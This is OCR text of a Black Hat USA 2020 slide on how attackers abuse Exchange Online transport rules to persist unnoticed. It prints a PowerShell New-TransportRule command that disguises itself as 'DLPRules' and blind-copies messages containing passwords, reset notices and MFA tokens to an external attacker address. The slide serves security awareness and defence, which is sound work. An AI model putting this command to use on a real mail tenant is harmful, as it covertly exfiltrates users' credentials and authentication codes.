 black hat
USA 2020
Mail Flow/Transport Rules
Why focus on one account?
• Identify and act on messages that flow through Exchange Online
○ Block attachments
○ Bypass Clutter
○ Block messages with unacceptable language
• Rarely reviewed by admins and malicious entries blend easily
• Attackers leverage these rules to forward messages that contain
○ Password reset information
○ MFA tokens
PS > New-TransportRule -BlindCopyTo operator@apts.rus -Name "DLPRules" -
ContentCharacterSetContainsWords "token","password","account created", "password reset" -Priority 1
#BHUSA @BLACKHATEVENTS